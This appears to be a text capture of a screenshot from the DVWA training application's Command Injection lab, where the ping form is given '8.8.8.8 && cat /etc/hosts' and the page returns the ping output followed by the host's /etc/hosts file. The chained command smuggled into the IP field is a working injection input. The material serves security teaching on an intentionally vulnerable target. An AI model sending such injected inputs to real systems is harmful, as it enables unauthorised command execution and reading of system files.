 Vulnerability: Command I
Not secure
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat /etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=115 time=13.674 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=14.360 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=15.243 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=14.506 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 13.674/14.446/15.243/0.557 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 353c2407d1c5
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection